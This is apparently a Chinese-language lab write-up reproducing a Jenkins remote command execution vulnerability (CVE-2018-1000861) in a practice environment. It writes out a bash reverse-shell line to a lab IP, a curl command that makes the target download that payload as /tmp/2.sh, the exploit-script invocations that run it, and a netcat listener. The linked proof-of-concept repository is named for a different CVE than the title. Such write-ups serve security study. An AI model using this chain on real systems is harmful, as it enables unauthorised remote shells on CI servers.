jekins CVE-2018-1000861 漏洞复现

名称: jenkins 命令执行 (CVE-2018-1000861)

描述: Jenkins 可以通过其网页界面轻松设置和配置,其中包括即时错误检查和内置帮助。 插件 通过更新中心中的 1000 多个插件,Jenkins 集成了持续集成和持续交付工具链中几乎所有的工具。 Jenkins 是常见的CI/CD服务器, 最常见的就是爆破弱口令然后使用groovy执行命令

**利用项目:**https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc



打开靶场:



用python快速构建一个web服务,在这个网站下创建一个yyds.txt,yyds.txt里面的内容为反弹shell的命令,也就是下面这串代码

bash -i >& /dev/tcp/192.168.91.138/9002 0>&1



开启web服务:

python3 -m http.server 9001

访问测试一下没问题:



用python2版本执行exp.py这个脚本,目的是让目标主机下载这个yyds.txt文件并保存到自己的/tmp/2.sh这个路径下

python2 exp.py http://192.168.91.129:36252/ “curl -o /tmp/2.sh http://192.168.91.138:9001/yyds.txt”



开启监听:

nc -lvvp 9002



再次执行这个脚本,让目标机器执行这个2.sh文件,也就是执行了我保存在yyds.txt文件里反弹shell的命令

python2 exp.py http://192.168.91.129:36252/ “bash /tmp/2.sh”

)

)